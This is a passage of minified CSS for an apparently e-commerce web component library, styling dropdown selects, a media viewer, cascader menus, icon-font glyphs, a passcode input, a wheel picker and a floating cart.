.iweb-select-empty-wrap{color:var(--iweb-colour_tertiary_info);font-size:var(--iweb-fontsize_content_medium);padding:54px 18px}.iweb-select-selection__choice-zoom{transition:all .3s}.iweb-select-selection__choice-zoom-appear{opacity:0;transform:scale(.5)}.iweb-select-selection__choice-zoom-appear.iweb-select-selection__choice-zoom-appear-active,.iweb-select-selection__choice-zoom-leave{opacity:1;transform:scale(1)}.iweb-select-selection__choice-zoom-leave.iweb-select-selection__choice-zoom-leave-active{opacity:0;transform:scale(.5)}.iweb-select-dropdown.iweb-slide-up-appear,.iweb-select-dropdown.iweb-slide-up-enter{animation-duration:.25s;animation-fill-mode:both;animation-play-state:paused;animation-timing-function:cubic-bezier(.08,.82,.17,1);opacity:0;transform-origin:0 0}.iweb-select-dropdown.iweb-slide-up-leave{animation-duration:.25s;animation-fill-mode:both;animation-play-state:paused;animation-timing-function:cubic-bezier(.6,.04,.98,.34);opacity:1;transform-origin:0 0}.iweb-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-select-dropdown-placement-bottomLeft,.iweb-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-select-dropdown-placement-bottomRight,.iweb-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-select-dropdown-placement-bottomLeft,.iweb-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-select-dropdown-placement-bottomRight{animation-name:rcSelectDropdownSlideUpIn;animation-play-state:running}.iweb-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-select-dropdown-placement-bottomLeft,.iweb-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-select-dropdown-placement-bottomRight{animation-name:rcSelectDropdownSlideUpOut;animation-play-state:running}.iweb-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-select-dropdown-placement-topLeft,.iweb-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-select-dropdown-placement-topLeft{animation-name:rcSelectDropdownSlideDownIn;animation-play-state:running}.iweb-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-select-dropdown-placement-topLeft{animation-name:rcSelectDropdownSlideDownOut;animation-play-state:running}.iweb-select-md:not(.iweb-select-customize-input) .iweb-select-selector{padding:10px 8px}.iweb-select-md-dropdown .iweb-select-item{padding:7px 12px}.iweb-select-borderless{border-color:transparent!important}.iweb-select-borderless.iweb-select-focused .iweb-select-selection-item,.iweb-select-borderless.iweb-select-focused .iweb-select-selection-placeholder,.iweb-select-borderless.iweb-select-open .iweb-select-selection-item,.iweb-select-borderless.iweb-select-open .iweb-select-selection-placeholder,.iweb-select-borderless:hover .iweb-select-selection-item,.iweb-select-borderless:hover .iweb-select-selection-placeholder{color:var(--iweb-input-focus-border-color-style)}.iweb-select-borderless.iweb-select-focused .iweb-select-arrow svg,.iweb-select-borderless.iweb-select-open .iweb-select-arrow svg,.iweb-select-borderless:hover .iweb-select-arrow svg{fill:var(--iweb-input-focus-border-color-style)}.iweb-select-borderless.iweb-select-focused .iweb-select-arrow .iweb-select-arrow-lzd svg,.iweb-select-borderless.iweb-select-open .iweb-select-arrow .iweb-select-arrow-lzd svg,.iweb-select-borderless:hover .iweb-select-arrow .iweb-select-arrow-lzd svg{fill:none}.iweb-select-borderless.iweb-select-disabled{background-color:#fff}.iweb-select-borderless.iweb-select-disabled .iweb-select-arrow svg{fill:var(--iweb-colour_quaternary_info)}.iweb-select-borderless.iweb-select-disabled .iweb-select-arrow .iweb-select-arrow-lzd svg{fill:none;stroke:var(--iweb-colour_quaternary_info)}.iweb-select-with-background{background-color:#fafafa;border-color:transparent}.iweb-select-with-background.iweb-select-focused,.iweb-select-with-background.iweb-select-open,.iweb-select-with-background:hover{background-color:#e9e9e9}.iweb-select-with-background.iweb-select-disabled{background-color:#fafafa}.iweb-select-with-background.iweb-select-disabled .iweb-select-arrow svg,.iweb-select-with-background.iweb-select-disabled .iweb-select-selection-item,.iweb-select-with-background.iweb-select-disabled .iweb-select-selection-placeholder{fill:var(--iweb-colour_quaternary_info)}.iweb-select-with-background.iweb-select-disabled .iweb-select-arrow .iweb-select-arrow-lzd svg{fill:none;stroke:var(--iweb-colour_quaternary_info)}.iweb-select-lzd.iweb-select-with-background{border-color:var(--iweb-select-border)}.iweb-imgviewer-mask .iweb-imgviewer-container{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;overflow:hidden;position:relative;top:50%;transform:translate(-50%,-50%);width:100%}.iweb-imgviewer-mask .iweb-imgviewer-container button{border:none;cursor:pointer;margin:0;padding:0}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-close{align-items:center;background-color:rgba(0,0,0,.5);border-radius:32px;display:flex;height:32px;justify-content:center;position:absolute;right:24px;top:24px;width:32px;z-index:3}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-image{max-height:100%;max-width:100%}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-footer{background:linear-gradient(1turn,rgba(0,0,0,.4),transparent);bottom:0;position:absolute;width:100%}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-arrow-btn{align-items:center;background:hsla(0,0%,100%,.6);border-radius:36px;display:flex;height:36px;justify-content:center;margin-top:-16px;position:absolute;top:50%;width:36px;z-index:3}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-arrow-btn-left{left:60px}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-arrow-btn-right{right:60px}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-number{color:#fff;font-family:Avenir Next;font-size:20px;font-style:normal;font-weight:500;height:27px;line-height:27px;margin-top:48px;position:absolute;right:60px;text-align:center;top:50%}.iweb-media-viewer-content{height:100vh;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100vw}.iweb-media-viewer-footer{z-index:1}.iweb-media-viewer-slides{display:flex;flex-wrap:nowrap;height:100%;overflow:visible;position:relative;touch-action:none;z-index:1}.iweb-media-viewer-slides-inner{height:100%;white-space:nowrap}.iweb-media-viewer-slide{display:block;flex:none;height:100%;position:relative;white-space:unset;width:100%}.iweb-media-viewer-control{height:100%;left:50%;max-width:80vw;position:absolute;top:50%;touch-action:none;transform:translate(-50%,-50%);width:100%;z-index:1}.iweb-media-viewer-control--zoomed{cursor:grab}.iweb-media-viewer-image-wrapper{align-items:center;display:flex;height:100%;justify-content:center;perspective:1000px;position:relative;touch-action:none;width:100%}.iweb-media-viewer-image-wrapper img{max-height:100%;max-width:100%}.iweb-media-viewer-image-wrapper--zoomed img{max-width:none}.iweb-media-viewer-indicator{color:#fff;font-size:20px;font-weight:500;line-height:27px;position:absolute;right:38px;top:calc(50% + 50px);transform:translateX(-50%);z-index:2}.iweb-media-viewer-low-res-img{display:block;opacity:1;position:absolute}.iweb-media-viewer-low-res-img-error{display:none}.iweb-media-viewer-low-res-img-zoomable{cursor:zoom-in}.iweb-media-viewer-hi-res-img{display:block;opacity:0;position:absolute;transform:translateZ(200px)}.iweb-media-viewer-hi-res-img-error{display:none}.iweb-media-viewer-window{height:100%;margin:0 auto;max-width:80vw;overflow:hidden}.iweb-media-viewer-window--zoomed{width:100vh}.iweb-media-viewer-controls{align-items:center;background:hsla(0,0%,100%,.6);border:none;border-radius:18px;cursor:pointer;display:flex;height:36px;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:36px;z-index:2}.iweb-media-viewer-controls-left{left:60px}.iweb-media-viewer-controls-right{right:60px}.iweb-media-viewer-close{align-items:center;background-color:rgba(0,0,0,.5);border:none;border-radius:32px;cursor:pointer;display:flex;height:32px;justify-content:center;position:absolute;right:24px;top:24px;width:32px;z-index:3}.iweb-media-viewer-footer{background:linear-gradient(1turn,rgba(0,0,0,.4),transparent);bottom:0;position:absolute;width:100%}.iweb-media-viewer-number{color:#fff;font-family:Avenir Next;font-size:20px;font-style:normal;font-weight:500;height:27px;line-height:27px;margin-top:48px;position:absolute;right:60px;text-align:center;top:50%}.iweb-media-viewer-video-holder{height:auto;left:50%;max-width:80vw;min-width:800px;position:absolute;top:50%;touch-action:none;transform:translate(-50%,-50%);z-index:1}.iweb-media-viewer-video-footer{bottom:72px;position:absolute;width:100%;z-index:10}.error-img{align-items:center;background-color:#fff;display:flex;height:100vh;justify-content:center;width:900px}.iweb-safe-area{--multiple:var(--iweb-safe-area-multiple,1);display:block;width:100%}.iweb-safe-area-position-top{padding-top:calc(env(safe-area-inset-top)*var(--multiple))}.iweb-safe-area-position-bottom{padding-bottom:calc(env(safe-area-inset-bottom)*var(--multiple))}.iweb-cascader-select{border:1px solid #e0e0e0;display:inline-block;font-size:14px;font-weight:500;line-height:18px;max-height:100%;max-width:100%;position:relative;width:100%}.iweb-cascader-select-focused,.iweb-cascader-select:hover{border-color:var(--iweb-colour_fill_brand)}.iweb-cascader-select-disabled{background-color:#f5f5f5}.iweb-cascader-select-disabled,.iweb-cascader-select-disabled input{cursor:not-allowed}.iweb-cascader-select-disabled .iweb-cascader-select-selector{-webkit-text-fill-color:#c6cad2;color:#c6cad2;cursor:not-allowed;opacity:1}.iweb-cascader-select-disabled:hover{border-color:#e0e0e0}.iweb-cascader-select-show-arrow.iweb-cascader-select-loading .iweb-cascader-select-arrow-icon:after{animation:rcSelectLoadingIcon .5s infinite;border-color:transparent #999;border-radius:100%;border-style:solid;border-width:2px;box-sizing:border-box;height:12px;margin-top:4px;transform:none;width:12px}.iweb-cascader-select .iweb-cascader-select-selection-placeholder{color:#858b9c;pointer-events:none}.iweb-cascader-select .iweb-cascader-select-selection-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none}.iweb-cascader-select .iweb-cascader-select-selection-search-input::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;display:none}.iweb-cascader-select-single .iweb-cascader-select-selector{display:flex;position:relative}.iweb-cascader-select-single .iweb-cascader-select-selector .iweb-cascader-select-selection-search,.iweb-cascader-select-single .iweb-cascader-select-selector .iweb-cascader-select-selection-search-input{width:100%}.iweb-cascader-select-single .iweb-cascader-select-selector .iweb-cascader-select-selection-item,.iweb-cascader-select-single .iweb-cascader-select-selector .iweb-cascader-select-selection-placeholder{pointer-events:none;position:absolute}.iweb-cascader-select-single:not(.iweb-cascader-select-customize-input) .iweb-cascader-select-selector{padding:14px 16px}.iweb-cascader-select-single:not(.iweb-cascader-select-customize-input) .iweb-cascader-select-selector .iweb-cascader-select-selection-search-input{border:none;outline:0;width:100%}.iweb-cascader-select-multiple .iweb-cascader-select-selector{display:flex;flex-wrap:wrap}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-item{background:#bbb;flex:none;margin-right:2px;padding:0 8px}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-item-disabled{cursor:not-allowed}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-overflow{display:flex;flex-wrap:wrap;width:100%}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-overflow-item{flex:none;max-width:100%}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search{max-width:100%;position:relative}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search-input,.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search-mirror{font-family:system-ui;padding:1px}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search-mirror{left:0;position:absolute;position:none;top:0;visibility:hidden;white-space:nowrap;z-index:999}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search-input{border:none;outline:0;width:100%}.iweb-cascader-select-allow-clear{position:relative}.iweb-cascader-select-allow-clear.iweb-cascader-select-multiple .iweb-cascader-select-selector{padding-right:20px}.iweb-cascader-select-allow-clear .iweb-cascader-select-clear{cursor:pointer;position:absolute;right:18px;top:50%;transform:translateY(-50%)}.iweb-cascader-select-show-arrow{position:relative}.iweb-cascader-select-show-arrow.iweb-cascader-select-multiple .iweb-cascader-select-selector{padding-right:20px}.iweb-cascader-select-show-arrow .iweb-cascader-select-arrow{cursor:pointer;pointer-events:none;position:absolute;right:18px;top:30%;transform:rotate(90deg);transform-origin:left}.iweb-cascader-select-show-arrow .iweb-cascader-select-arrow svg{fill:#272833}.iweb-cascader-select-show-arrow .iweb-cascader-select-clear{right:36px}.iweb-cascader-select-show-arrow.iweb-cascader-select-disabled svg{fill:#c6cad2}.iweb-cascader-select-open.iweb-cascader-select-show-arrow .iweb-cascader-select-arrow{transform:rotate(-90deg);transform-origin:center}.iweb-cascader-select-dropdown{background:#fff;border:1px solid #e0e0e0;position:absolute}.iweb-cascader-select-dropdown-hidden{display:none}.iweb-cascader-select-item{font-size:14px;font-weight:500;line-height:1.5;padding:14px 16px}.iweb-cascader-select-item-group{color:#999;font-size:80%;font-weight:700}.iweb-cascader-select-item-option{position:relative}.iweb-cascader-select-item-option-grouped{padding-left:24px}.iweb-cascader-select-item-option .iweb-cascader-select-item-option-state{display:none}.iweb-cascader-select-item-option-active{background:#f5f5f5}.iweb-cascader-select-item-option-disabled{color:#c6cad2}.iweb-cascader-select-item-option-selected{color:var(--iweb-colour_fill_brand)}.iweb-cascader-select-item-empty{color:#999;text-align:center}.iweb-cascader-select-selection__choice-zoom{transition:all .3s}.iweb-cascader-select-selection__choice-zoom-appear{opacity:0;transform:scale(.5)}.iweb-cascader-select-selection__choice-zoom-appear.iweb-cascader-select-selection__choice-zoom-appear-active,.iweb-cascader-select-selection__choice-zoom-leave{opacity:1;transform:scale(1)}.iweb-cascader-select-selection__choice-zoom-leave.iweb-cascader-select-selection__choice-zoom-leave-active{opacity:0;transform:scale(.5)}.iweb-cascader-select-dropdown.iweb-slide-up-appear,.iweb-cascader-select-dropdown.iweb-slide-up-enter{animation-duration:.25s;animation-fill-mode:both;animation-play-state:paused;animation-timing-function:cubic-bezier(.08,.82,.17,1);opacity:0;transform-origin:0 0}.iweb-cascader-select-dropdown.iweb-slide-up-leave{animation-duration:.25s;animation-fill-mode:both;animation-play-state:paused;animation-timing-function:cubic-bezier(.6,.04,.98,.34);opacity:1;transform-origin:0 0}.iweb-cascader-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-cascader-select-dropdown-placement-bottomLeft,.iweb-cascader-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-cascader-select-dropdown-placement-bottomRight,.iweb-cascader-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-cascader-select-dropdown-placement-bottomLeft,.iweb-cascader-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-cascader-select-dropdown-placement-bottomRight{animation-name:rcSelectDropdownSlideUpIn;animation-play-state:running}.iweb-cascader-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-cascader-select-dropdown-placement-bottomLeft,.iweb-cascader-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-cascader-select-dropdown-placement-bottomRight{animation-name:rcSelectDropdownSlideUpOut;animation-play-state:running}.iweb-cascader-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-cascader-select-dropdown-placement-topLeft,.iweb-cascader-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-cascader-select-dropdown-placement-topLeft{animation-name:rcSelectDropdownSlideDownIn;animation-play-state:running}.iweb-cascader-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-cascader-select-dropdown-placement-topLeft{animation-name:rcSelectDropdownSlideDownOut;animation-play-state:running}@keyframes rcSelectDropdownSlideUpIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes rcSelectDropdownSlideUpOut{0%{opacity:1;transform:scaleY(1);transform-origin:0 0}to{opacity:0;transform:scaleY(.8);transform-origin:0 0}}@keyframes rcSelectDropdownSlideDownIn{0%{opacity:0;transform:scaleY(.8);transform-origin:100% 100%}to{opacity:1;transform:scaleY(1);transform-origin:100% 100%}}@keyframes rcSelectDropdownSlideDownOut{0%{opacity:1;transform:scaleY(1);transform-origin:100% 100%}to{opacity:0;transform:scaleY(.8);transform-origin:100% 100%}}@keyframes rcSelectLoadingIcon{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.iweb-cascader-select-md:not(.iweb-cascader-select-customize-input) .iweb-cascader-select-selector{padding:10px 8px}.iweb-cascader-select-md-dropdown .iweb-cascader-select-item{padding:7px 12px}.iweb-cascader-select-borderless{border-color:transparent!important}.iweb-cascader-select-borderless.iweb-cascader-select-focused .iweb-cascader-select-selection-item,.iweb-cascader-select-borderless.iweb-cascader-select-focused .iweb-cascader-select-selection-placeholder,.iweb-cascader-select-borderless.iweb-cascader-select-open .iweb-cascader-select-selection-item,.iweb-cascader-select-borderless.iweb-cascader-select-open .iweb-cascader-select-selection-placeholder,.iweb-cascader-select-borderless:hover .iweb-cascader-select-selection-item,.iweb-cascader-select-borderless:hover .iweb-cascader-select-selection-placeholder{color:var(--iweb-colour_fill_brand)}.iweb-cascader-select-borderless.iweb-cascader-select-focused .iweb-cascader-select-arrow svg,.iweb-cascader-select-borderless.iweb-cascader-select-open .iweb-cascader-select-arrow svg,.iweb-cascader-select-borderless:hover .iweb-cascader-select-arrow svg{fill:var(--iweb-colour_fill_brand)}.iweb-cascader-select-borderless.iweb-cascader-select-disabled{background-color:#fff}.iweb-cascader-select-borderless.iweb-cascader-select-disabled .iweb-cascader-select-arrow svg{fill:#c6cad2}.iweb-cascader-select-with-background{background-color:#fafafa;border-color:transparent!important}.iweb-cascader-select-with-background.iweb-cascader-select-focused,.iweb-cascader-select-with-background.iweb-cascader-select-open,.iweb-cascader-select-with-background:hover{background-color:#e9e9e9}.iweb-cascader-select-with-background.iweb-cascader-select-disabled{background-color:#fafafa}.iweb-cascader-select-with-background.iweb-cascader-select-disabled .iweb-cascader-select-arrow svg,.iweb-cascader-select-with-background.iweb-cascader-select-disabled .iweb-cascader-select-selection-item,.iweb-cascader-select-with-background.iweb-cascader-select-disabled .iweb-cascader-select-selection-placeholder{fill:#c6cad2}.iweb-cascader-menu{border-right:1px solid rgba(0,0,0,.06);list-style:none;margin:0;padding:0}.iweb-cascader-menu-item{color:#4d5360;cursor:pointer;display:flex;font-size:14px;font-weight:500;line-height:1.5;min-width:150px;overflow:hidden;padding:14px 16px;text-overflow:ellipsis;transition:all .3s;white-space:nowrap}.iweb-cascader-menu-item-active{color:var(--iweb-colour_fill_brand)}.iweb-cascader-menu-item:hover{background:#f5f5f5}.iweb-cascader-menu-item-expand-icon{margin-left:auto;position:relative;top:2px}.iweb-cascader-menu-item-content{margin-right:10px}.iweb-cascader-menus{align-items:flex-start;display:flex;flex-wrap:nowrap}.iweb-cascader-menu{flex-grow:1;height:280px;margin:-4px 0;overflow:auto;padding:4px 0;vertical-align:top}@font-face{font-family:iconfont;src:url(iconfont-f92a6b08.woff2) format("woff2"),url(iconfont-b8b20f43.woff) format("woff"),url(iconfont-a65a619b.ttf) format("truetype"),url(iconfont-c8f118da.svg) format("svg")}.iweb-icon{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:iconfont!important;font-size:16px;font-style:normal}.iweb-bottombar_CategorySearchhighlight:before{content:"\e697"}.iweb-bottombar_Baghighlight:before{content:"\e693"}.iweb-bottombar_Account_highlight:before{content:"\e694"}.iweb-bottombar_Homehighlight:before{content:"\e695"}.iweb-bottombar_Wishlisthighlight:before{content:"\e696"}.iweb-utility_rightarrow:before{content:"\e691"}.iweb-utility_Feedback:before{content:"\e692"}.iweb-utility_uparrow:before{content:"\e68f"}.iweb-utility_IMclose:before{content:"\e690"}.iweb-bottombar_CategorySearch:before{content:"\e63d"}.iweb-bottombar_Bag:before{content:"\e63e"}.iweb-bottombar_Home:before{content:"\e63f"}.iweb-info_Errorfill1:before{content:"\e640"}.iweb-info_Add:before{content:"\e641"}.iweb-info_noticetoast:before{content:"\e642"}.iweb-info_Correct:before{content:"\e643"}.iweb-info_errortoast:before{content:"\e644"}.iweb-info_warningtoast:before{content:"\e645"}.iweb-info_failtosend:before{content:"\e646"}.iweb-NEWutility_addtoboard:before{content:"\e647"}.iweb-info_Error:before{content:"\e648"}.iweb-bottombar_Account:before{content:"\e649"}.iweb-info_Specialinfo:before{content:"\e64a"}.iweb-utility_menu:before{content:"\e64b"}.iweb-NEWutility_download:before{content:"\e64c"}.iweb-NEWutility_oneinaraw3:before{content:"\e64d"}.iweb-utility_report1:before{content:"\e64e"}.iweb-info_Promotionorwarning:before{content:"\e64f"}.iweb-NEWutility_zoomout:before{content:"\e650"}.iwe-butility_back_fill:before{content:"\e651"}.iwe-butility_correct:before{content:"\e652"}.iweb-utility_copy:before{content:"\e653"}.iweb-utility_camera:before{content:"\e654"}.iweb-utility_add:before{content:"\e655"}.iweb-utility_chatwithsellers:before{content:"\e656"}.iweb-utility_checkprocess:before{content:"\e657"}.iweb-NEWutility_Enlarge:before{content:"\e658"}.iweb-utility_chathistory:before{content:"\e659"}.iweb-utility_downarrow:before{content:"\e65a"}.iweb-utility_delivery:before{content:"\e65b"}.iweb-utility_contact:before{content:"\e65c"}.iweb-utility_Chats:before{content:"\e65d"}.iweb-NEWutility_SMS:before{content:"\e65e"}.iweb-utility_delete:before{content:"\e65f"}.iweb-utility_camera_fill:before{content:"\e660"}.iweb-bottombar_Wishlist:before{content:"\e661"}.iwe-butility_more:before{content:"\e662"}.iwe-butility_Alerts:before{content:"\e663"}.iwe-butility_postcode:before{content:"\e664"}.iwe-butility_package_fill:before{content:"\e665";content:"\e666"}.iweb-utility_headerclose:before{content:"\e667"}.iweb-utility_play_fill:before{content:"\e668"}.iweb-utility_share:before{content:"\e669"}.iweb-utility_mute_fill:before{content:"\e66a"}.iweb-utility_QRcode:before{content:"\e66b"}.iweb-Infonotification:before{content:"\e66c"}.iweb-utility_filter:before{content:"\e66d"}.iweb-utility_store:before{content:"\e66e"}.iweb-utility_addtobag:before{content:"\e66f"}.iweb-utility_search:before{content:"\e670"}.iweb-NEWutility_link:before{content:"\e671"}.iweb-utility_helpcenter:before{content:"\e672"}.iweb-utility_oneinaraw:before{content:"\e673"}.iweb-utility_orderfill:before{content:"\e674"}.iweb-utility_Promos1:before{content:"\e675"}.iwe-butility_reduce:before{content:"\e676"}.iwe-butility_send_fill:before{content:"\e677"}.iweb-utility_twoinraw:before{content:"\e678"}.iwe-butility_photo:before{content:"\e679"}.iwe-butility_unsee:before{content:"\e67a"}.iweb-NEWutility_payment:before{content:"\e67b"}.iwe-butility_category:before{content:"\e67c"}.iwe-butility_see:before{content:"\e67d"}.iweb-info_successtoast:before{content:"\e67e"}.iwe-butility_video:before{content:"\e67f"}.iwe-butility_order:before{content:"\e680"}.iwe-butility_package:before{content:"\e681"}.iwe-butility_return:before{content:"\e682"}.iwe-butility_message:before{content:"\e683"}.iwe-butility_volume_fill:before{content:"\e684"}.iwe-butility_read:before{content:"\e685"}.iwe-butility_refound:before{content:"\e686"}.iwe-butility_voucher:before{content:"\e687"}.iwe-butility_send:before{content:"\e688"}.iwe-butility_pause_fill:before{content:"\e689"}.iwe-butility_address:before{content:"\e68a"}.iwe-butility_setting:before{content:"\e68b"}.iwe-butility_like:before{content:"\e68c"}.iwe-butility_edit:before{content:"\e68d"}.iweb-utility_leftarrow:before{content:"\e68e"}.iweb-icon-smaller{font-size:12px}.iweb-icon-small{font-size:14px}.iweb-icon-middle{font-size:16px}.iweb-icon-large{font-size:18px}.iweb-icon-larger{font-size:20px}.iweb-auto-complete-search-default{color:#6e7687}.iweb-auto-complete-search-highlight{color:#1e1f26}.iweb-passcode-input{--cell-size:48px;--cell-gap:var(--iweb-padding_inside_element_vertically_light);--dot-size:6px;--border-color:var(--iweb-colour_tertiary_outline);--border-radius:var(--iweb-radius-token-radius_small);display:inline-block;position:relative}.iweb-passcode-input-cell-container{display:inline-flex;vertical-align:top}.iweb-passcode-input-cell{align-items:center;background-color:var(--iweb-colour_primary_background_page);box-sizing:border-box;display:flex;flex:none;font-size:var(--iweb-fontsize_title_module_huge);height:var(--cell-size);justify-content:center;width:var(--cell-size)}.iweb-passcode-input:not(.iweb-passcode-input-seperated){border:1px solid var(--border-color);border-radius:var(--border-radius);overflow:hidden}.iweb-passcode-input:not(.iweb-passcode-input-seperated) .iweb-passcode-input-cell:not(:last-child){border-right:1px solid var(--border-color)}.iweb-passcode-input:not(.iweb-passcode-input-seperated).iweb-passcode-input-focused{border-color:var(--iweb-colour_active_outline);outline:0}.iweb-passcode-input:not(.iweb-passcode-input-seperated).iweb-passcode-input-error{animation:iweb-shake-horizontal .1s ease-in-out 0s 3 normal none running;border-color:var(--iweb-colour_error_outline)}.iweb-passcode-input.iweb-passcode-input-seperated .iweb-passcode-input-cell{border:1px solid var(--border-color);border-radius:var(--border-radius)}.iweb-passcode-input.iweb-passcode-input-seperated .iweb-passcode-input-cell:not(:last-child){margin-right:var(--cell-gap)}.iweb-passcode-input.iweb-passcode-input-seperated .iweb-passcode-input-cell-focused{background-color:var(--iweb-colour_fill_notice_shades);border-color:var(--iweb-colour_active_outline)}.iweb-passcode-input-seperated.iweb-passcode-input-focused{outline:0}.iweb-passcode-input.iweb-passcode-input-seperated.iweb-passcode-input-error{animation:iweb-shake-horizontal .1s ease-in-out 0s 3 normal none running}.iweb-passcode-input.iweb-passcode-input-seperated.iweb-passcode-input-error .iweb-passcode-input-cell{border-color:var(--iweb-colour_error_outline)}.iweb-passcode-input.iweb-passcode-input-seperated.iweb-passcode-input-error .iweb-passcode-input-cell-focused{background-color:var(--iweb-colour_primary_background_page)}.iweb-passcode-input-cell-dot:before{background:var(--iweb-color-text);border-radius:100%;content:"";height:var(--dot-size);width:var(--dot-size)}.iweb-passcode-input-disabled:hover{cursor:not-allowed}.iweb-passcode-input-disabled .iweb-passcode-input-cell{background-color:var(--iweb-colour_fill_dimmed)}.iweb-passcode-input-cell-caret:after{animation:iweb-caret-blink 1s linear infinite;background:var(--iweb-color-primary);content:"";height:1.1em;margin-left:1px;width:2px}.iweb-passcode-input>.iweb-passcode-input-native-input{display:block;height:20px;left:-200vw;opacity:.5;position:absolute;top:0;width:50px}@keyframes iweb-shake-horizontal{0%{transform:translateX(0)}10%{transform:translateX(-4px)}20%{transform:translateX(5px)}30%{transform:translateX(-1px)}40%{transform:translateX(8px)}50%{transform:translateX(0)}60%{transform:translateX(-8px)}70%{transform:translateX(1px)}80%{transform:translateX(-5px)}90%{transform:translateX(4px)}to{transform:translateX(0)}}@keyframes iweb-caret-blink{0%{opacity:1}60%{opacity:1}80%{opacity:0}to{opacity:0}}.iweb-picker{--item-height:20.5PX;--i-item-font-size:16px}.iweb-picker-header{align-items:center;box-sizing:border-box;display:flex;justify-content:space-between;padding:15px 70px 5.5px;position:relative}.iweb-picker-header-button{color:#000;font-size:15px;padding:15px;position:absolute}.iweb-picker-header-button-cancel{left:0}.iweb-picker-header-button-done{right:0}.iweb-picker-header-title{color:var(--i-colour_primary_info);flex:1;font-size:var(--i-font_size_medium);font-weight:600;line-height:23px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.iweb-picker-header-close{box-sizing:border-box;color:var(--i-color-text);height:45px;padding:15px 12px;position:absolute;right:0;top:0;width:42px}.iweb-picker-header-close .i-supericon-close{height:18px;width:18px}.iweb-picker-content{display:flex;flex-direction:row;height:var(--i-picker-height);overflow:hidden;position:relative}.iweb-picker-content-margin{flex:1;margin-right:12px}.iweb-picker-content-margin:last-child{margin-right:0}.iweb-picker-bottom{align-items:center;box-sizing:border-box;display:flex;height:57px;padding:0 12px;width:100%}.iweb-picker-bottom>button:first-child{margin-right:9px}.iweb-picker-mask{display:flex;flex-direction:column;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10000}.iweb-picker-mask-bottom,.iweb-picker-mask-top{flex:auto}.iweb-picker-mask-middle{flex:none;height:41.5PX}.iweb-picker-mask-middle-border{border-bottom:1px solid #f5f6f7;border-radius:8px;border-top:1px solid #f5f6f7;box-sizing:border-box}.iweb-picker-mask-top{background:linear-gradient(180deg,#fff,hsla(0,0%,100%,.1) 99.95%)}.iweb-picker-mask-bottom{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.1) 99.95%)}.i-wheel-column{flex:1;height:100%;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:0}.i-wheel-column-wheel{cursor:grab;left:0;position:absolute;top:calc(50% - var(--item-height)/2);width:100%}.i-wheel-column-wheel:before{top:-100vh}.i-wheel-column-wheel:after,.i-wheel-column-wheel:before{content:" ";display:block;height:100vh;position:absolute;width:100%}.i-wheel-column-wheel:after{bottom:-100vh}.i-wheel-column-wheel-left{padding-left:34.5px}.i-wheel-column-wheel-right{padding-right:34.5px}.i-wheel-column-mid{flex:0 1 111px}.i-wheel-column-item{align-items:center;display:flex;font-size:var(--i-item-font-size);height:var(--item-height);justify-content:center;margin:0 auto 21PX;transition:transform .3s}.i-wheel-column-item-selected{color:var(--i-brand_pink);font-size:21px;font-weight:700}.i-wheel-column-item-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.floating-cart-root{display:flex;flex-direction:column}.floating-cart-root-top{left:0;position:sticky;top:0;z-index:100}.floating-cart-root-top:after{align-self:stretch;background:#eee;bottom:0;content:"";display:block;flex-shrink:0;height:1px;left:12px;position:absolute;right:12px}.floating-cart-root-bottom{flex:1;overflow-y:auto}p{line-height:unset;margin:0}.floating-cart-order-total{background:#fff;padding:16px 12px 